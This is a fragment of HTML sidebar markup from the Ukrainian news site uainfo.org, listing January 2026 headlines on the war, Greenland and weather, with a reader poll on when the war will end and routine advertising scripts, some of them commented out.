                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html">Китайські спецпризначенці вже тренуються викрадати президента Тайваню, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10424</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1407</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">578</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">563</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">549</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55508</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45674</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39280</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
